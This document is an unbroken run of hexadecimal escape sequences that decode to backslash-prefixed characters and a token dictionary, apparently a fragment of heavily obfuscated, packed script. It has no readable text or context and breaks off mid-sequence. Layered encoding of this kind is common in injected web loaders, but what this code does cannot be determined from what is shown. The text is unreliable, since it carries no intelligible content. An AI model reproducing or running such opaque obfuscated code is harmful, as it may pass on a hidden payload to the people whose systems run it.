\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x